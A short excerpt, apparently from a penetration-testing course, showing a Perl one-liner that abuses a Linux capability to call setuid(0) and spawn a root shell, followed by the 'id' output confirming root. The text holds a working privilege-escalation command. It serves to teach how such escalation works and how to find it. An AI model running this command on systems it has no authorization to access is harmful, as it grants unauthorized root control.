 joe@debian-privesc:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/
sh";'
perl: warning: Setting locale failed.
...
# id
uid=0(root) gid=1000(joe)
groups=1000(joe),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netde
v),112(bluetooth),116(lpadmin),117(scanner)
Listing 47 - Getting a root shell through capabilities exploitation